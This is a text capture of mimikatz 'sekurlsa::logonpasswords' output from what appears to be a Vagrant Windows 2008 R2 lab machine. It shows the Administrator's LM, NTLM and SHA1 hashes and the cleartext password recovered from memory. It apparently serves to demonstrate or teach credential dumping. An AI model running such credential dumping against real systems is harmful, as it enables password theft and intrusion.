 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1722162 (00000000:001a4732)
Session           : Interactive from 2
User Name         : Administrator
Domain            : VAGRANT-2008R2
Logon Server      : VAGRANT-2008R2
Logon Time        : 9/8/2021 6:58:54 PM
SID               : S-1-5-21-1268359432-1364675841-3512908913-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : VAGRANT-2008R2
         * LM       : 5229b7f52540641daad3b435b51404ee
         * NTLM     : e02bc503339d51f71d913c245d35b50b
         * SHA1     : c805f88436bcd9ff534ee86c59ed230437505ecf
        tspkg :
         * Username : Administrator
         * Domain   : VAGRANT-2008R2
         * Password : vagrant
        wdigest :
         * Username : Administrator
         * Domain   : VAGRANT-2008R2
         * Password : vagrant
        kerberos :
         * Username : Administrator
         * Domain   : VAGRANT-2008R2
         * Password : vagrant
        ssp :
        credman :